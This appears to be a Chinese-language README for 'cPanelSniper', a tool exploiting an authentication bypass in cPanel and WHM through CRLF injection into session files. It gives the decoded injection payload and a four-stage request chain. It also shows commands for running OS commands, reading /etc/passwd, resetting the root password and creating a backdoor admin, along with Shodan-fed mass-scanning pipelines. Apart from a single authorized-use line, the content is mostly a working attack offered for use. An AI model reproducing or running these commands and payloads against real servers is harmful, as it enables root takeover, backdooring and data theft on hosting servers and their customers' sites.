






CVE-2026-41940 — 通过会话文件 CRLF 注入绕过 cPanel 与 WHM 身份验证
4 阶段利用链 · 交互式 WHM Shell · 批量扫描器 · 支持管道 · 仅依赖标准库
cPanelSniper 是一个针对 CVE-2026-41940 的专项利用框架,该漏洞是影响 cPanel 与 WHM 的严重身份验证绕过漏洞。攻击者无需任何有效凭据,即可通过向 Authorization HTTP 头注入 CRLF 序列到会话文件中,从而获得 root 级别的 WHM 访问权限。
仅限授权渗透测试和漏洞赏金计划使用。
漏洞根源位于 Session.pm 中:saveSession() 函数在将会话文件写入磁盘之后才调用 filter_sessiondata()。这意味着嵌入在 Authorization: Basic 头值中的 CRLF 字符会被原样写入会话文件,在净化处理之前注入攻击者控制的字段。
正常流程:
  POST /login/ → filter_sessiondata() → 写入会话 → 身份验证检查

漏洞流程:
  POST /login/ → 写入会话(注入 CRLF 载荷)→ filter_sessiondata() → 身份验证检查读取被污染的文件
Authorization: Basic 值解码后为:
root:x
successful_internal_auth_with_timestamp=9999999999
user=root
tfa_verified=1
hasroot=1
这些字段被直接写入磁盘上的会话文件。当被读回时,cPanel 将会话视为完全通过身份验证的 root 会话。
┌─────────────────────────────────────────────────────────────┐
│  阶段 0 — 发现规范主机名                                     │
│  GET /openid_connect/cpanelid → 307 → 真实主机名             │
├─────────────────────────────────────────────────────────────┤
│  阶段 1 — 铸造预认证会话                                     │
│  POST /login/?login_only=1  (错误凭据)                     │
│  ← 401 + whostmgrsession cookie                             │
├─────────────────────────────────────────────────────────────┤
│  阶段 2 — CRLF 注入                                          │
│  GET / + Cookie: session + Authorization: Basic <载荷>       │
│  cpsrvd 将 CRLF 字段写入会话文件                             │
│  ← 307 Location: /cpsessXXXXXXXXXX/...                     │
├─────────────────────────────────────────────────────────────┤
│  阶段 3 — 传播(do_token_denied 小工具)                     │
│  GET /scripts2/listaccts                                    │
│  触发 raw→cache 刷新 — 注入字段变为生效状态                  │
│  ← 401 Token denied(预期行为)                              │
├─────────────────────────────────────────────────────────────┤
│  阶段 4 — 验证 WHM Root 访问权限                             │
│  GET /cpsessXXXXXXXXXX/json-api/version                     │
│  ← 200 {"version":"11.x.x.x","result":1}  = 已被攻破         │
└─────────────────────────────────────────────────────────────┘
| 分支 | 受影响版本 | 已修复版本 |
|---|---|---|
| 110.x | ≤ 11.110.0.96 | 11.110.0.97 |
| 118.x | ≤ 11.118.0.62 | 11.118.0.63 |
| 126.x | ≤ 11.126.0.53 | 11.126.0.54 |
| 132.x | ≤ 11.132.0.28 | 11.132.0.29 |
| 134.x | ≤ 11.134.0.19 | 11.134.0.20 |
| 136.x | ≤ 11.136.0.4 | 11.136.0.5 |
git clone https://github.com/ynsmroztas/cPanelSniper
cd cPanelSniper
python3 cPanelSniper.py --help
无需 pip 安装。仅需纯 Python 3.8+ 标准库。
# 单目标 — 仅扫描
python3 cPanelSniper.py -u https://target.com:2087

# 单目标 — 绕过后进入交互式 Shell
python3 cPanelSniper.py -u https://target.com:2087 --action shell

# 从文件批量扫描
python3 cPanelSniper.py -l targets.txt -t 20 -o results.json

# 强制扫描(跳过 cPanel 检测)
python3 cPanelSniper.py -u https://target.com:2087 --force
# 列出服务器上所有 cPanel 账户
python3 cPanelSniper.py -u https://target.com:2087 --action list

# 执行操作系统命令
python3 cPanelSniper.py -u https://target.com:2087 --action cmd --cmd "id;whoami;uname -a"
python3 cPanelSniper.py -u https://target.com:2087 --action cmd --cmd "ls /home"
python3 cPanelSniper.py -u https://target.com:2087 --action cmd --cmd "cat /etc/passwd"

# 获取服务器信息(主机名、负载、磁盘、MySQL 主机)
python3 cPanelSniper.py -u https://target.com:2087 --action info

# 获取 cPanel 版本
python3 cPanelSniper.py -u https://target.com:2087 --action version

# 修改 root 密码
python3 cPanelSniper.py -u https://target.com:2087 --action passwd --passwd 'NewPass@2026!'

# 交互式 WHM Shell
python3 cPanelSniper.py -u https://target.com:2087 --action shell
# subfinder → httpx → cPanelSniper
subfinder -d target.com -silent | \
  httpx -silent -ports 2087,2086 -threads 50 | \
  python3 cPanelSniper.py -t 30 -o results.json

# 从范围列表
cat scope.txt | \
  httpx -silent -ports 2087,2086 -threads 100 | \
  python3 cPanelSniper.py -t 30 -o results.json

# Shodan 结果
shodan search --fields ip_str,port 'title:"WHM Login"' | \
  awk '{print "https://"$1":"$2}' | \
  python3 cPanelSniper.py -t 30 -o shodan_results.json

# stdin 管道
echo "https://target.com:2087" | python3 cPanelSniper.py

# 多来源组合
{ subfinder -d target.com -silent; cat extra.txt; } | \
  httpx -silent -ports 2087 | \
  python3 cPanelSniper.py -t 20 --action list
成功绕过后,--action shell 参数会进入交互式提示符:
════════════════════════════════════════════════════════════
  WHM Shell — target.com
  版本: CVE-2026-41940 | 认证: CRLF 绕过
  输入 'help' 查看命令,'exit' 退出
════════════════════════════════════════════════════════════

[email protected] ▶ id
  uid=0(root) gid=0(root) groups=0(root)

[email protected] ▶ accounts
  [cPanel 账户]  target.com:2087 (47 个用户)
    user01               域名: example.com    邮箱: [email protected]
    user02               域名: shop.com       邮箱: [email protected]
    ...

[email protected] ▶ cat /etc/passwd
  root:x:0:0:root:/root:/bin/bash
  daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
  ...

[email protected] ▶ info
  [服务器信息]  https://target.com:2087
  主机名: srv01.target.com
  负载: 0.72 / 0.66 / 0.69
  版本: 11.130.0.6

[email protected] ▶ addadmin mitsec P@ss2026!
  [后门管理员已创建]
  目标    : https://target.com:2087
  用户名  : mitsec
  密码    : P@ss2026!
  配置    : super_admin

[email protected] ▶ exit
| 命令 | 描述 |
|---|---|
id / whoami | 显示 UID 和主机名 |
hostname | 获取服务器主机名 |
version | cPanel 版本信息 |
info | 负载、磁盘、MySQL 主机、版本 |
accounts | 列出所有 cPanel 用户账户 |
cat <path> | 读取文件内容 |
ls [path] | 列出目录 |
exec <cmd> | 执行操作系统命令 |
addadmin <user> <pass> | 创建后门 WHM 管理员 |
passwd <pass> | 修改 root 密码 |
api <endpoint> [k=v ...] | 原始 WHM JSON API 调用 |
help | 显示所有命令 |
exit | 退出 Shell |
usage: cPanelSniper.py [-h] [-u URL] [-l LIST] [--hostname HOSTNAME]
                       [-t THREADS] [--timeout TIMEOUT] [--rate-limit N]
                       [--action ACTION] [--passwd PASS] [--cmd CMD]
                       [--new-user USER] [--new-domain DOMAIN]
                       [-o OUTPUT] [--no-color]

目标:
  -u, --url URL          单个目标 URL(例如 https://host:2087)
  -l, --list LIST        包含 URL 的文件(每行一个)
  --hostname HOSTNAME    覆盖规范 Host 头(自动发现)

扫描:
  -t, --threads N        并发线程数(默认: 10)
  --timeout N            请求超时秒数(默认: 15)
  --rate-limit N         目标间延迟(默认: 0)
  --force                跳过 cPanel 检测检查